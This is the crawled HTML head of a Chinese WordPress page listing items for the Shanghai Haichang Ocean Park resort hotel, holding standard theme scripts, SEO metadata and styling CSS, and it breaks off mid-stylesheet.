

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2
body_size: 32339
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="zh-CN"> <!--<![endif]--><head><link media="all" href="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/css/autoptimize_51abdccb7edbdab60dd5288b3407c67b.css" rel="stylesheet"><link media=" print" href="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/css/autoptimize_af3f06c364b63b8f7839aa5d50777c54.css" rel="stylesheet"><title>上海海昌海洋公园度假酒店 - 第2页 共2页 - 海云游</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://vr.haichangoceanpark.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://vr.haichangoceanpark.com/wp-content/uploads/2020/05/favicon.png"><link rel="canonical" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2" /><link rel="prev" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="上海海昌海洋公园度假酒店 - 第2页 共2页 - 海云游" /><meta property="og:url" content="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" /><meta property="og:site_name" content="海云游" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vr.haichangoceanpark.com/#website","url":"https://vr.haichangoceanpark.com/","name":"海云游","description":"云端上的海昌海洋公园","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vr.haichangoceanpark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2#primaryimage","url":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3cc9cfab6120a844c8c7.jpg","contentUrl":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3cc9cfab6120a844c8c7.jpg","width":760,"height":431},{"@type":"CollectionPage","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel","url":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2","name":"上海海昌海洋公园度假酒店 - 第2页 共2页 - 海云游","isPartOf":{"@id":"https://vr.haichangoceanpark.com/#website"},"primaryImageOfPage":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2#primaryimage"},"image":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2#primaryimage"},"thumbnailUrl":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3cc9cfab6120a844c8c7.jpg","breadcrumb":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2#breadcrumb"},"inLanguage":"zh-CN"},{"@type":"BreadcrumbList","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://vr.haichangoceanpark.com/"},{"@type":"ListItem","position":2,"name":"主题公园","item":"https://vr.haichangoceanpark.com/theme-parks"},{"@type":"ListItem","position":3,"name":"上海海昌海洋公园","item":"https://vr.haichangoceanpark.com/theme-parks/shanghai"},{"@type":"ListItem","position":4,"name":"上海海昌海洋公园度假酒店"}]}]}</script> <link rel='dns-prefetch' href='//cdn.bootcdn.net' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="海云游 &raquo; Feed" href="https://vr.haichangoceanpark.com/feed" /><link rel="alternate" type="application/rss+xml" title="海云游 &raquo; 上海海昌海洋公园度假酒店分类Feed" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vr.haichangoceanpark.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='fancyboxCss-css'  href='https://cdn.bootcdn.net/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://vr.haichangoceanpark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vr.haichangoceanpark.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vr.haichangoceanpark.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vr.haichangoceanpark.com/wp-includes/wlwmanifest.xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"7b77cabe18","wpRestUrl":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/vr.haichangoceanpark.com\/wp-admin\/","wpRestNonce":"7b77cabe18","wpRestUrl":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%.html"};</script> 
 <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vr.haichangoceanpark.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/vr.haichangoceanpark.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="5286d137bc";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(124,157,191,0.7);
        background: -moz-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(124,157,191,0.7)), color-stop(100%, rgba(30,115,190,0.7)));
        background: -webkit-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -o-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: linear-gradient(to bottom, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(124,157,191,0.7)', endColorstr='rgba(30,115,190,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/1552588530952637.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block:before {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ce9079;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ce9079;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ce9079;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
